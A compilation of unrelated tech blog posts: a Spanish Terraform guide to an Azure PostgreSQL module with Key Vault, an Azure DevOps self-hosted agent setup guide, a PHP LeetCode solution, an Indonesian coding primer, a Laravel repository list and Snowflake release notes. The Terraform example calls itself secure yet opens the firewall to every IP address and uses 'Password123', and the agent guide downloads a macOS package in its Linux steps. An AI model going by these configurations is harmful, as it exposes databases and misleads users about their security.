Este módulo es ideal para aquellos que desean implementar un servidor PostgreSQL seguro y bien configurado en Azure, aprovechando las capacidades de Azure Key Vault para la gestión de credenciales.
### Contenido de `main.tf`
El archivo `main.tf` es el corazón del módulo, donde se definen los recursos principales que vamos a crear.
#### Configuración del Proveedor de Azure
Primero, configuramos el proveedor de Azure, que es esencial para gestionar cualquier recurso en Azure con Terraform.
```
provider "azurerm" {
features {}
}
```
#### Generación de una Contraseña Aleatoria
Utilizamos el recurso `random_password` para generar una contraseña segura y aleatoria para el administrador del servidor PostgreSQL. Esto garantiza que la contraseña cumpla con los requisitos de seguridad al incluir caracteres especiales, mayúsculas y minúsculas.
```
resource "random_password" "password" {
length = 16
special = true
upper = true
lower = true
override_special = "-"
}
```
#### Almacenamiento de Credenciales en Azure Key Vault
Para garantizar la seguridad de las credenciales del servidor PostgreSQL, almacenamos el nombre de usuario y la contraseña en Azure Key Vault. Este enfoque permite una gestión segura y centralizada de las credenciales.
```
resource "azurerm_key_vault_secret" "postgresql_username" {
count = var.create_resource ? 1 : 0
name = "POSTGRESQL-USERNAME"
value = var.administrator_login
key_vault_id = data.azurerm_key_vault.existing.id
}
resource "azurerm_key_vault_secret" "postgresql_password" {
count = var.create_resource ? 1 : 0
name = "POSTGRESQL-PASSWORD"
value = random_password.password.result
key_vault_id = data.azurerm_key_vault.existing.id
}
```
#### Configuración de las Reglas de Firewall
Configuramos las reglas de firewall para permitir el acceso público al servidor PostgreSQL, definiendo las direcciones IP de inicio y fin que tienen permitido conectarse.
```
resource "azurerm_postgresql_flexible_server_firewall_rule" "public_access" {
count = length(azurerm_postgresql_flexible_server.postgresql) > 0 ? 1 : 0
depends_on = [azurerm_postgresql_flexible_server.postgresql]
name = "AllowAll"
server_id = length(azurerm_postgresql_flexible_server.postgresql) > 0 ? azurerm_postgresql_flexible_server.postgresql[0].id : ""
start_ip_address = var.start_ip_address
end_ip_address = var.end_ip_address
}
```
#### Despliegue del Servidor PostgreSQL Flexible
Finalmente, definimos el recurso para desplegar el servidor PostgreSQL flexible. Aquí especificamos parámetros importantes como el nombre, la ubicación, la versión de PostgreSQL, el SKU, las etiquetas, la zona de disponibilidad, el almacenamiento, la retención de backups y las credenciales del administrador.
```
resource "azurerm_postgresql_flexible_server" "postgresql" {
count = var.create_resource && length(azurerm_key_vault_secret.postgresql_username) > 0 && length(azurerm_key_vault_secret.postgresql_password) > 0 ? 1 : 0
name = var.name
resource_group_name = var.resource_group_name
location = var.location
version = var.version_postgresql
sku_name = var.sku_name
tags = var.tags
# Zone
zone = var.zone
# Storage
storage_mb = var.storage_mb
storage_tier = var.storage_tier
# Backup
backup_retention_days = var.backup_retention_days
geo_redundant_backup_enabled = var.geo_redundant_backup_enabled
# Administrator Login
administrator_login = azurerm_key_vault_secret.postgresql_username[0].value
administrator_password = azurerm_key_vault_secret.postgresql_password[0].value
}
```
### Contenido de `data.tf`
En este archivo, obtenemos el ID del Key Vault existente para utilizarlo en el almacenamiento de secretos.
```
data "azurerm_key_vault" "existing" {
name = var.key_vault_name
resource_group_name = var.resource_group_name
}
```
### Contenido de `outputs.tf`
Este archivo define las salidas que nos interesan del módulo, como el ID y el nombre del servidor PostgreSQL, y el ID del Key Vault.
```
output "postgresql_id" {
value = length(azurerm_postgresql_flexible_server.postgresql) > 0 ? azurerm_postgresql_flexible_server.postgresql[0].id : ""
description = "El ID del servidor de PostgreSQL."
}
output "postgresql_name" {
value = length(azurerm_postgresql_flexible_server.postgresql) > 0 ? azurerm_postgresql_flexible_server.postgresql[0].name : ""
description = "El nombre del servidor de PostgreSQL."
}
output "key_vault_name" {
value = data.azurerm_key_vault.existing.id
description = "El ID del Key Vault existente."
}
```
### Contenido de `variables.tf`
Definimos las variables necesarias para nuestro módulo, asegurando flexibilidad y reutilización en diferentes entornos y configuraciones.
```
variable "create_resource" {
type = bool
default = true
validation {
condition = var.create_resource == true || var.create_resource == false
error_message = "El valor de create_resource debe ser verdadero o falso."
}
}
variable "name" {
description = "Nombre del servidor de PostgreSQL."
validation {
condition = length(var.name) > 0
error_message = "Se debe proporcionar un nombre para el servidor de PostgreSQL."
}
}
variable "location" {
description = "Ubicación geográfica donde se desplegará el recurso."
validation {
condition = length(var.location) > 0
error_message = "Se debe proporcionar una ubicación."
}
}
variable "resource_group_name" {
type = string
description = "El nombre del grupo de recursos en el que se creará el servidor de PostgreSQL."
validation {
condition = length(var.resource_group_name) > 0
error_message = "Se debe proporcionar un nombre para el grupo de recursos."
}
}
variable "version_postgresql" {
type = number
description = "Versión del motor de PostgreSQL."
validation {
condition = var.version_postgresql > 0
error_message = "La versión del motor de PostgreSQL debe ser mayor que 0."
}
}
variable "sku_name" {
type = string
description = "Nombre del modelo de VM para el servidor."
validation {
condition = length(var.sku_name) > 0
error_message = "Se debe proporcionar un nombre de modelo de VM."
}
}
variable "tags" {
type = map(string)
description = "Un mapa de etiquetas para asignar al servidor."
validation {
condition = length(var.tags) > 0
error_message = "Se deben proporcionar etiquetas para el servidor."
}
}
variable "zone" {
type = number
description = "Zona de disponibilidad específica para el servidor."
}
variable "storage_mb" {
type = number
description = "Tamaño de almacenamiento en MB para el servidor de PostgreSQL."
}
variable "storage_tier" {
type = string
description = "Tipo de almacenamiento, por ejemplo, Premium SSD, Standard SSD, etc."
validation {
condition = length(var.storage_tier) > 0
error_message = "Se debe proporcionar un tipo de almacenamiento."
}
}
variable "backup_retention_days" {
type = number
description = "Número de días para retener los respaldos del servidor."
validation {
condition = var.backup_retention_days > 0
error_message = "El número de días para retener los respaldos debe ser mayor que 0
."
}
}
variable "geo_redundant_backup_enabled" {
type = bool
description = "Indica si el respaldo georreduntante está habilitado."
validation {
condition = var.geo_redundant_backup_enabled == true || var.geo_redundant_backup_enabled == false
error_message = "El valor de geo_redundant_backup_enabled debe ser verdadero o falso."
}
}
variable "administrator_login" {
type = string
description = "Nombre de usuario del administrador para el servidor de PostgreSQL."
validation {
condition = length(var.administrator_login) > 0
error_message = "Se debe proporcionar un nombre de usuario para el administrador."
}
}
variable "administrator_password" {
type = string
description = "Contraseña del administrador para el servidor de PostgreSQL."
sensitive = true
validation {
condition = length(var.administrator_password) > 0
error_message = "Se debe proporcionar una contraseña para el administrador."
}
}
variable "start_ip_address" {
description = "La dirección IP de inicio para la regla de firewall."
type = string
}
variable "end_ip_address" {
description = "La dirección IP de fin para la regla de firewall."
type = string
}
variable "key_vault_name" {
description = "El ID del Azure Key Vault."
type = string
validation {
condition = length(var.key_vault_name) > 0
error_message = "Se debe proporcionar el ID del Azure Key Vault."
}
}
```
### Fichero de configuración `terraform.tfvars`
Ejemplo de configuración para utilizar este módulo:
```
# Postgresql
create_resource = true
name = "danieljsaldana-postgresql"
location = "francecentral"
resource_group_name = "danieljsaldana_dev"
version_postgresql = 16
sku_name = "B_Standard_B1ms"
tags = {
Project = "Daniel J. Saldaña"
Tier = "Gratis"
Environment = "Producción"
}
# Zone
zone = 1
# Storage
storage_mb = 32768
storage_tier = "P4"
# Backup
backup_retention_days = 7
geo_redundant_backup_enabled = true
# Administrator Login
administrator_login = "danieljsaldana"
administrator_password = "Password123"
# Firewall Rules
start_ip_address = "0.0.0.0"
end_ip_address = "255.255.255.255"
# Key Vault
key_vault_name = "vault-danieljsaldana"
```
### Conclusión
Este módulo de Terraform facilita la gestión de recursos en Azure, asegurando una configuración coherente y repetible. Al utilizar variables y condicionales, podemos adaptarlo a diferentes entornos y necesidades específicas. Este módulo es especialmente útil para aquellos que desean implementar un servidor PostgreSQL seguro en Azure, integrando la gestión de secretos con Azure Key Vault. ¡Espero que este post te haya proporcionado una visión clara de cómo desarrollar un módulo de Terraform para Azure! ¡Gracias por leer! | danieljsaldana |
1,873,787 | How to Create, Configure, and Manage a Self-Hosted Agent in Azure DevOps | In the intricate realm of DevOps, flexibility and granular control over your build and deployment... | 0 | 2024-06-02T15:37:41 | https://dev.to/aamirkhancr7/how-to-create-configure-and-manage-a-self-hosted-agent-in-azure-devops-2280 | azure, devops, webdev, javascript | In the intricate realm of DevOps, flexibility and granular control over your build and deployment processes are essential. While Azure DevOps offers robust cloud-hosted agents, there are scenarios where self-hosted agents become indispensable. Whether it’s for specific tool integrations, customized configurations, or compliance with stringent security policies, self-hosted agents provide the ultimate control. This guide will walk you through setting up a self-hosted agent in Azure DevOps, enriched with best practices, detailed steps, and management tips.
## Prerequisites
Before diving in, ensure you have the following prerequisites:
1. **Azure DevOps Account**: Create one at [Azure DevOps](https://azure.microsoft.com/en-us/services/devops/) if you haven’t already.
2. **Agent Machine**: A physical or virtual machine running Windows, macOS, or Linux.
3. **Network and Permissions**: Ensure the machine has internet access and administrative permissions to install software.
## Step 1: Create a Personal Access Token (PAT)
To authenticate your self-hosted agent with Azure DevOps, you need a Personal Access Token (PAT).
1. **Navigate to your Azure DevOps organization settings.**
2. **Select "Personal Access Tokens" under the "Security" tab.**
3. **Click on "New Token".**
4. **Set the appropriate scopes** (e.g., Agent Pools (read, manage)) and create the token.
5. **Copy the token** and store it securely.

## Step 2: Download the Agent Package
On your agent machine:
1. Navigate to your Azure DevOps project.
2. Go to **Project Settings** > **Agent pools**.
3. Select the desired agent pool or create a new one.
4. Click on **New Agent**.
5. Download the appropriate agent package for your operating system.
## Step 3: Configure the Agent
### On Windows:
1. **Extract the downloaded zip file.**
2. **Open Command Prompt** and navigate to the extracted directory.
3. **Run `config.cmd`.**
4. **Provide the server URL** (e.g., `https://dev.azure.com/yourorganization`).
5. **Paste the PAT** when prompted.
6. **Configure the agent** with the default options or customize as needed.
7. **Run the agent** by executing `run.cmd`.
### On Linux:
1. Download the file
```bash
wget https://vstsagentpackage.azureedge.net/agent/3.239.1/vsts-agent-osx-x64-3.239.1.tar.gz
```
2. **Extract the downloaded tar.gz file:**
```bash
tar zxvf vsts-agent-linux-x64-*.tar.gz
```
3. **Navigate to the extracted directory:**
```bash
cd vsts-agent-linux-x64
```
4. **Run the configuration script:**
```bash
./config.sh
```
5. **Provide the server URL and PAT** when prompted.
6. **Configure the agent**, then start it:
```bash
./svc.sh install
./svc.sh start
```
### On macOS:
1. **Extract the downloaded tar.gz file:**
```bash
tar zxvf vsts-agent-osx-x64-*.tar.gz
```
2. **Navigate to the extracted directory:**
```bash
cd vsts-agent-osx-x64
```
3. **Run the configuration script:**
```bash
./config.sh
```
4. **Provide the server URL and PAT** when prompted.
5. **Configure the agent**, then start it:
```bash
./svc.sh install
./svc.sh start
```
## Step 4: Verify Agent Configuration
Back in Azure DevOps:
1. **Navigate to "Project Settings" > "Agent Pools".**
2. **Select your pool** and check if the new agent is listed and online.
## Managing the Agent
### Removing the Agent
If you need to remove the agent from your pool:
1. **Stop the Agent**:
- On Windows: Run `svc.sh stop` or manually stop the service from the Services app.
- On Linux/macOS: Run `./svc.sh stop`.
2. **Unconfigure the Agent**:
- Navigate to the agent's directory and run the unconfiguration command:
- On Windows: `config.cmd remove`
- On Linux/macOS: `./config.sh remove`
3. **Delete the Agent Directory**:
- Once unconfigured, you can safely delete the agent's directory to free up space.
### Reconfiguring the Agent
To reconfigure an existing agent:
1. **Navigate to the Agent Directory**:
- If you haven’t deleted the agent directory, navigate back to it.
2. **Run the Configuration Command**:
- On Windows: `config.cmd`
- On Linux/macOS: `./config.sh`
3. **Follow the Configuration Steps**:
- Provide the server URL and PAT when prompted.
- Customize the agent settings as needed.
4. **Start the Agent**:
- On Windows: Run `run.cmd` or start the service from the Services app.
- On Linux/macOS: Run `./svc.sh start`.
## Best Practices
1. **Security**: Regularly rotate your PATs and ensure they have the least privilege necessary.
2. **Maintenance**: Keep the agent machine updated with the latest security patches and software updates.
3. **Scalability**: For large teams or complex pipelines, consider setting up multiple agents to distribute the workload.
4. **Monitoring**: Utilize Azure Monitor or other monitoring tools to keep an eye on the health and performance of your self-hosted agents.
## Conclusion
Setting up, configuring, and managing a self-hosted agent in Azure DevOps empowers you with greater control and customization of your CI/CD pipelines. It’s a straightforward process that opens up a world of possibilities for optimizing your development workflow. Whether you're integrating specific tools, enhancing security, or boosting performance, a self-hosted agent is a powerful addition to your DevOps toolkit.
Happy DevOps-ing!
--- | aamirkhancr7 |
1,873,786 | 344. Reverse String | 344. Reverse String Easy Write a function that reverses a string. The input string is given as an... | 27,523 | 2024-06-02T15:36:22 | https://dev.to/mdarifulhaque/344-reverse-string-43p9 | php, leetcode, algorithms, programming | 344\. Reverse String
Easy
Write a function that reverses a string. The input string is given as an array of characters `s`.
You must do this by modifying the input array [in-place](https://en.wikipedia.org/wiki/In-place_algorithm) with `O(1)` extra memory.
**Example 1:**
- **Input:** s = ["h","e","l","l","o"]
- **Output:** ["o","l","l","e","h"]
**Example 2:**
- **Input:** s = ["H","a","n","n","a","h"]
- **Output:** ["h","a","n","n","a","H"]
**Constraints:**
- <code>21 <= s.length <= 10<sup>5</sup></code>
- `s[i]` is a [printable ascii character](https://en.wikipedia.org/wiki/ASCII#Printable_characters).
**Solution:**
```
class Solution {
/**
* @param String[] $s
* @return NULL
*/
function reverseString(&$s) {
$l = 0;
$r = count($s) - 1;
while ($l < $r) {
list($s[$l], $s[$r]) = array($s[$r], $s[$l]);
$l++;
$r--;
}
}
}
```
**Contact Links**
- **[LinkedIn](https://www.linkedin.com/in/arifulhaque/)**
- **[GitHub](https://github.com/mah-shamim)** | mdarifulhaque |
1,873,785 | Panduan Lengkap Belajar Coding buat Pemula | Belajar coding memang bisa bikin pusing di awal, tapi dengan cara yang tepat, perjalanan ini bakal... | 0 | 2024-06-02T15:34:15 | https://dev.to/yogameleniawan/panduan-lengkap-belajar-coding-buat-pemula-k9p | programming |

Belajar coding memang bisa bikin pusing di awal, tapi dengan cara yang tepat, perjalanan ini bakal seru banget dan penuh pencapaian. Nih, saya kasih langkah-langkah step-by-step buat temen-temen yang pengen belajar coding dari nol sampai jadi jagoan programmer.
---
### 1. Kenalan Dulu sama Coding
**a. Kenapa Sih Harus Belajar Coding?**
Belajar coding itu keren banget, guys. Banyak peluang karir yang nunggu di dunia digital. Selain itu, programmer selalu dibutuhin di berbagai industri, dari teknologi sampai kesehatan. Menguasai coding membuka pintu ke berbagai pekerjaan seperti software developer, web developer, data scientist, dan banyak lagi. Selain itu, belajar coding juga mengasah kemampuan berpikir logis dan problem-solving yang bisa diterapkan di banyak aspek kehidupan.
**b. Pilih Bahasa Pemrograman Pertama**
Mulai dari bahasa pemrograman yang gampang dipelajari kayak Python, JavaScript, atau HTML/CSS. Python recommended banget karena sintaksnya simpel dan enak dipelajari. JavaScript juga bagus, terutama kalau temen-temen tertarik dengan pengembangan web. HTML dan CSS wajib buat yang mau bikin website. Penting untuk memilih bahasa pemrograman yang sesuai dengan tujuan temen-temen, misalnya Python untuk data science atau JavaScript untuk web development.
### 2. Siapin Alat dan Lingkungan Kerja
**a. Pilih Editor Kode yang Asik**
Gunakan editor kode yang nyaman buat pemula, misalnya Visual Studio Code atau Sublime Text. Visual Studio Code populer banget karena fitur-fiturnya lengkap dan bisa di-customize dengan berbagai extension. Sublime Text juga cepat dan ringan. Kedua editor ini mendukung banyak bahasa pemrograman dan memiliki fitur auto-completion, syntax highlighting, dan debugging tools yang sangat membantu.
**b. Instalasi Software Pendukung**
Jangan lupa install software penting kayak Git buat version control, dan Python atau Node.js sesuai bahasa pemrograman yang temen-temen pilih. Git penting untuk mengelola versi kode temen-temen dan berkolaborasi dengan tim. Pelajari dasar-dasar Git seperti cloning repository, membuat branch, commit, dan merge. Instalasi Python atau Node.js juga harus dilakukan sesuai kebutuhan proyek temen-temen. Jangan lupa juga install package manager seperti pip untuk Python atau npm untuk Node.js.
### 3. Mulai dengan Tutorial Dasar
**a. Ikuti Tutorial Online**
Manfaatin platform seperti Codecademy, Coursera, atau FreeCodeCamp buat belajar dasar-dasar pemrograman. Mulai dari konsep dasar kayak variabel, tipe data, dan struktur kontrol. Codecademy menawarkan interaktif coding exercises, sementara Coursera menyediakan kursus dari universitas ternama. FreeCodeCamp punya banyak proyek praktis yang bisa membantu temen-temen menerapkan apa yang sudah dipelajari.
**b. Praktik Langsung dengan Project Aplikasi Sederhana**
Praktik itu kunci belajar coding, guys. Mulai dari proyek kecil-kecilan kayak kalkulator, website portofolio, atau game simpel. Proyek ini membantu temen-temen mengaplikasikan teori yang sudah dipelajari dan menghadapi tantangan nyata dalam coding. Misalnya, buat kalkulator sederhana dengan HTML, CSS, dan JavaScript untuk memahami interaksi antara ketiga teknologi tersebut. Untuk portofolio, temen-temen bisa menggunakan template sederhana dan menambahkan fitur-fitur menarik.
### 4. Pahami Algoritma dan Struktur Data
**a. Belajar Algoritma Dasar**
Pelajari algoritma dasar seperti sorting dan searching. Ini fondasi penting dalam dunia coding. Algoritma membantu temen-temen menyelesaikan masalah secara efisien. Mulailah dengan memahami konsep sorting seperti bubble sort, merge sort, dan quicksort. Pelajari juga algoritma pencarian seperti binary search. Memahami algoritma ini penting untuk meningkatkan kinerja aplikasi temen-temen.
**b. Struktur Data**
Pelajari struktur data seperti array, linked list, stack, dan queue. Mengerti struktur data bikin temen-temen bisa nulis kode yang efisien dan efektif. Array dan linked list adalah dasar dari banyak struktur data lainnya. _Stack_ dan _queue_ sering digunakan dalam algoritma seperti _depth-first search_ dan _breadth-first search_. Pelajari juga hash table dan binary tree, yang sangat berguna untuk mencari data secara cepat dan efisien.
### 5. Gabung dengan Komunitas
**a. Forum Online**
Gabung forum online kayak Stack Overflow, Reddit, atau GitHub buat diskusi dan tanya-tanya soal pemrograman. Di Stack Overflow, temen-temen bisa menemukan solusi untuk hampir semua masalah coding. Reddit punya banyak subreddit seperti r/learnprogramming dan r/webdev yang penuh dengan tips dan trik. GitHub adalah tempat yang bagus untuk melihat proyek open-source dan belajar dari kode orang lain. Temen-temen juga bisa nih join di channel discord yang saya buat, [join disini](https://discord.com/invite/pQcncy8UFD).
**b. Kelompok Belajar**
Ikutan kelompok belajar atau coding bootcamps buat belajar bareng dan dapet bimbingan dari mentor. Coding bootcamps menawarkan kurikulum intensif yang bisa membantu temen-temen belajar dengan cepat. Banyak juga kelompok belajar yang bisa temen-temen temukan di meetup.com atau forum lokal. Belajar bareng bisa membuat proses belajar lebih menyenangkan dan temen-temen bisa mendapatkan support dari sesama pembelajar.
### 6. Bikin Project Asli dengan Client
**a. Pilih Proyek yang Menarik**
Pilih proyek yang sesuai minat temen-temen, kayak website, aplikasi mobile, atau game. Proyek nyata bakal ngasih pengalaman praktis yang berharga. Misalnya, kalau temen-temen tertarik dengan web development, coba buat blog atau e-commerce site. Kalau suka game, mulai dari game sederhana seperti tic-tac-toe atau snake. Pengalaman ini sangat berharga dan bisa masuk ke portofolio temen-temen.
**b. Kolaborasi**
Kerjasama sama programmer lain bakal bikin temen-temen belajar lebih banyak. Gunakan platform kayak GitHub buat kolaborasi proyek. Kolaborasi mengajarkan temen-temen tentang version control, code reviews, dan bagaimana bekerja dalam tim. Ini juga membantu temen-temen membangun jaringan dengan programmer lain. Jangan ragu untuk berkontribusi ke proyek open-source, ini bisa jadi pengalaman yang sangat berharga.
### 7. Pelajari Pengembangan Web dan Aplikasi
**a. Pengembangan Web**
Pelajari HTML, CSS, dan JavaScript buat ngembangin website. Framework kayak React.js atau Angular juga recommended. HTML dan CSS adalah dasar dari semua halaman web, sedangkan JavaScript memungkinkan temen-temen membuat interaktif website. React.js dan Vuejs adalah framework JavaScript yang membantu membuat aplikasi web yang kompleks dengan lebih mudah dan terstruktur. Temen-temen juga bisa belajar tentang backend development dengan Express, Golang, Java, dsb.
**b. Pengembangan Aplikasi Mobile**
Pelajari pengembangan aplikasi mobile dengan Swift buat iOS atau Kotlin buat Android. Framework kayak Flutter juga oke banget. Swift adalah bahasa pemrograman yang digunakan untuk mengembangkan aplikasi iOS, sedangkan Kotlin adalah bahasa resmi untuk Android. Flutter adalah framework yang memungkinkan temen-temen membuat aplikasi untuk iOS dan Android dengan satu kode dasar. Ini menghemat waktu dan usaha temen-temen dalam mengembangkan aplikasi mobile.
### 8. Uji (Testing) dan Debug Kode
**a. Menulis Tes (Unit Test)**
Menulis unit test dan integration testing itu penting banget dalam pemrograman. Ini buat memastikan kode temen-temen jalan sesuai harapan. Unit test memeriksa fungsi individual dari aplikasi temen-temen, sedangkan integration test memeriksa bagaimana fungsi tersebut bekerja sama. Framework seperti JUnit untuk Java, PyTest untuk Python, PHPUnit untuk PHP, dan Jest untuk JavaScript bisa membantu temen-temen dalam menulis tes.
**b. Debugging**
Pelajari cara debugging kode pake alat kayak debugger di IDE atau console.log di JavaScript. Debugging adalah proses menemukan dan memperbaiki bug atau kesalahan dalam kode temen-temen. Menggunakan debugger di IDE seperti Visual Studio Code atau PyCharm bisa sangat membantu, karena temen-temen bisa melihat variabel dan alur program secara real-time. Debugging dengan console.log atau print statement juga sering digunakan untuk memahami apa yang terjadi dalam kode temen-temen.
### 9. Terus Tingkatkan Kemampuan
**a. Belajar Programming yang Lebih Advance**
Setelah menguasai dasar, lanjutkan dengan topik lanjutan kayak machine learning, data science, atau cloud computing. Machine learning menggunakan algoritma untuk membuat prediksi atau menemukan pola dalam data. Data science adalah bidang yang berfokus pada analisis data untuk mengambil keputusan bisnis. Cloud computing memungkinkan temen-temen menyimpan dan mengolah data di internet, dengan layanan seperti AWS, Google Cloud, atau Azure. Temen-temen bisa belajar ini melalui kursus online, buku, atau tutorial.
**b. Ikuti Tren**
Selalu update dengan tren terbaru di dunia pemrograman. Baca artikel, ikuti webinar, dan ikut konferensi teknologi. Mengikuti tren membantu temen-temen tetap relevan dan kompetitif dalam industri teknologi yang cepat berubah. Platform seperti Medium, Hacker News, dan TechCrunch sering membahas perkembangan terbaru dalam teknologi. Ikuti juga channel YouTube atau podcast yang membahas topik-topik teknologi terbaru.
### 10. Tujuan Akhir: Jadi Programmer Profesional
**a. Bikin Portofolio**
Buat portofolio online yang menampilkan proyek-proyek temen-temen. Ini bakal sangat membantu pas nyari kerja. Portofolio adalah cara temen-temen menunjukkan skill dan pengalaman kepada calon employer atau klien. Gunakan platform seperti GitHub Pages, Behance, atau personal website. Tampilkan
---
Jadi gitu ya gess!
Belajar coding memang tantangan, tapi juga seru banget dan penuh potensi. Dengan mengikuti langkah-langkah di atas, temen-temen bisa mengembangkan skill pemrograman dari nol sampai jadi programmer yang kompeten. Dimulai dari mengenal dasar-dasar coding dan memilih bahasa pemrograman yang tepat, lalu menyiapkan alat dan lingkungan kerja yang nyaman. Praktik langsung dengan proyek sederhana akan membantu memahami konsep-konsep dasar.
Menguasai algoritma dan struktur data, bergabung dengan komunitas, dan berkolaborasi dalam proyek nyata akan memperkaya pengalaman temen-temen. Terus belajar dan mengikuti tren terbaru dalam teknologi adalah kunci untuk tetap relevan dan kompetitif. Dengan membuat portofolio yang menarik dan mencari peluang kerja atau freelance, temen-temen bisa mencapai tujuan akhir menjadi programmer profesional.
Jangan lupa untuk terus latihan, eksplorasi, dan jangan takut mencoba hal baru. Selamat belajar coding, dan semoga sukses dalam perjalanan temen-temen menjadi programmer handal! Sampai berjumpa di artikel selanjutnya!!
| yogameleniawan |
1,873,784 | Top repositories for Laravel developers 2024 edition | Hello folks! 👋🏻 Are you ready to dive into the Top 10 repositories for learning and exploring... | 0 | 2024-06-02T15:33:51 | https://dev.to/perisicnikola37/top-repositories-for-laravel-developers-2024-edition-34h9 | webdev, laravel, php, opensource | Hello folks! 👋🏻
Are you ready to dive into the **Top 10 repositories for learning and exploring Laravel**? 🚀
Let's get started! 🚀
You can find these repositories and many more on my [GitHub Stars List](https://github.com/stars/perisicnikola37/lists/laravel) ⭐.
---
## 1. [Laravel Honeypot](https://github.com/spatie/laravel-honeypot) 🛡️
> **Prevent spam** submissions through forms with the Laravel Honeypot package. It adds an invisible field to your form to thwart spam bots, which typically fill in all fields.
⭐ 1.3k stars
## 2. [Laravel Book](https://github.com/driade/laravel-book) 📚
> This repository contains PDF versions of Laravel books for all versions. If you prefer learning from books, this is a fantastic resource as it includes the official Laravel documentation in an easy-to-read and print PDF format.
⭐ 513 stars
## 3. [Best Laravel packages](https://github.com/LaravelDaily/Best-Laravel-Packages) 🏆
> Curated by Povilas Korop, the creator of "Laravel Daily," this list features over 75 of the best Laravel packages.
⭐ 397 stars
## 4. [Laravel Validate](https://github.com/milwad-dev/laravel-validate) 🎯
> **Laravel Validate** is a package designed to make validation faster and easier. With numerous rule classes for validation, it supports localization and can be used in most languages.
⭐ 447 stars
## 5. [Pretty Routes for Laravel](https://github.com/garygreen/pretty-routes) 🎨
> Visualize your routes in a pretty format with this handy tool.
⭐ 650 stars
## 6. [Composer-unused](https://github.com/composer-unused/composer-unused) 🧹
> A Composer tool that shows **unused** Composer **dependencies** by scanning your code, helping you keep your project clean and optimized.
⭐ 1.5k stars
## 7. [Test Laravel migrations](https://github.com/LaravelDaily/Test-Laravel-Migrations) 🧪
> This repository serves as a test: perform a set of tasks and fix the intentionally failing PHPUnit tests.
⭐ 50 stars
## 8. [Laravel tips](https://github.com/LaravelDaily/laravel-tips) 💡
> Get awesome Laravel tips and tricks for all artisans. Updated as of March 18, 2024, it features 357 tips divided into 14 sections.
⭐ 6.2k stars
## 9. [Laravel + Vue.js + Inertia.js](https://github.com/perisicnikola37/laravel-inertia-vue-spa) 🌐
> This SPA is designed to provide a smooth and interactive user experience, offering an all-in-one solution for managing users and roles with an easy-to-use admin dashboard.
⭐ 25 stars
## 10. [Laravel Authentication Log](https://github.com/rappasoft/laravel-authentication-log) 👨🏻💻
> **Laravel Authentication Log** is a package that tracks your user's authentication information such as login/logout time, IP, browser, location, etc. as well as sends out notifications via mail, slack, or SMS for new devices and failed logins.
⭐ 729 stars
---
**Bonus**
Looking for more Laravel tips? Check out [Laravel Code Tips](https://laravel-code.tips/)!
---
Follow me for more! 🚀
| perisicnikola37 |
1,873,830 | The Unofficial Snowflake Monthly Release Notes: May 2024 | Monthly Snowflake Unofficial Release Notes #New features #Previews #Clients #Behavior... | 0 | 2024-06-17T16:29:25 | https://blog.infostrux.com/the-unofficial-snowflake-monthly-release-notes-may-2024-cf36319cab90 | machinelearning, newreleases, datasuperhero, snowflake | ---
title: The Unofficial Snowflake Monthly Release Notes: May 2024
published: true
date: 2024-06-02 15:32:23 UTC
tags: machinelearning,newreleases,datasuperhero,snowflake
canonical_url: https://blog.infostrux.com/the-unofficial-snowflake-monthly-release-notes-may-2024-cf36319cab90
---
#### Monthly Snowflake Unofficial Release Notes #New features #Previews #Clients #Behavior Changes

Welcome to the fantastic Unofficial Release Notes for Snowflake! You’ll find all the latest features, drivers, and more in one convenient place.
As an unofficial source, I am excited to share my insights and thoughts. Let‘’’s dive in! You can also find all of Snowflake’s releases [here](https://blog.infostrux.com/unofficial-release-snowflake/home).
This month, we provide coverage up to release 8.21 and Labels: General Availability — GA. I hope to extend this eventually to private previews notices as well.
I would appreciate your suggestions on continuing to combine these monthly release notes. Feel free to comment below or chat with me on [_LinkedIn_](https://www.linkedin.com/in/augustorosa/).
### What’s New in Snowflake
#### New Features
- Preview: Triggered tasks, tasks can run only when the related stream has new data
- Preview: Trust Center, use the Trust Center to evaluate and monitor your account for security risks in Snowsight
- General Availability: Aggregation Policies, protect the privacy of individual rows by requiring analysts to run queries that aggregate data rather than retrieving individual rows
- General Availability: Projection Policies, prevent queries from using a SELECT statement to project a column
- General Availability: New SYSTEM$SEND\_SNOWFLAKE\_NOTIFICATION stored procedure for sending notifications, email address or a queue provided by a Cloud service (Amazon SNS, Google Cloud PubSub, or Azure Event Grid)
- General Availability: ASOF JOIN, joins rows from tables based on proximity
- GA: Vector data type and Vector similarity functions, VECTOR data type, Vector Similarity Functions, and the Vector Embedding Function, which enables important applications that require semantic vector search and retrieval, includes a couple new related SQL functions VECTOR\_INNER\_PRODUCT, VECTOR\_L2\_DISTANCE, VECTOR\_COSINE\_SIMILARITY and EMBED\_TEXT\_768 (SNOWFLAKE.CORTEX)
- Preview: Serverless alerts, alerts can now use serverless compute model
- General Availability: Cost Insights, cost management tool that lets you identify opportunities for savings within an account
- General Availability: Structured data types, an ARRAY, OBJECT, or MAP that contains elements or key-value pairs with specific Snowflake data types
- Preview: Using a Git repository in Snowflake, integrate your remote Git repository with Snowflake so that files from the repository are synchronized to a special kind of stage called a repository stage
#### Snowsight Updates
- GA: Finalizer tasks, now linked to the root task of task graphs in the task graph view.
- Preview: Edit tasks, task editing in Snowsight
- GA: New Create menu, provides a shortcut for creating the following items: SQL worksheet, Python worksheet, Streamlit App, Dashboard, Table, Stage and View
- GA: New Add Data page, provides a combined view and quick access to all the data loading methods that Snowflake supports
- Preview: Data Dictionary with masked PII, allow both providers and consumers to preview data for tables and views associated with listings
- Preview: Data sharing and collaboration with listings is now available for accounts in U.S. government regions
- GA: Suspend and resume tasks in Snowsight, can now suspend and resume your tasks directly in Snowsight
- GA: Suspended time and reason descriptions, hover over any suspended label or icon to see the most recent time the task was suspended and if it was suspended manually or automatically due to failure
- GA: Parameters on root tasks, displays the auto-suspend, auto-retry, and task timeout parameters in the task details page of the task graph’s root task
- GA: Warehouses and Serverless Tasks, displays a Serverless Tasks icon and Serverless for the warehouse column for Serverless Tasks
- GA: Task return values, assigned return values in the Task History
- GA: Task run duration visualization, displays a bar-chart visualization of the duration of task runs
- GA: Task run conditions, displays a condition column in your task list
- GA: Task graph configurations, task graph configuration and the task definition on the task details page
- GA: Task definition view in task graphs, inspect the definitions of each task
#### Streamlit Updates
- GA: Custom sleep timer, set a custom sleep timer for a Streamlit app to auto-suspend by creating a config.toml configuration file and specifying the timer
- GA: Streamlit in Snowflake supports GCP
- GA: Support for v1.29.0 and v1.31.1 of the Streamlit library
#### **Performance Updates**
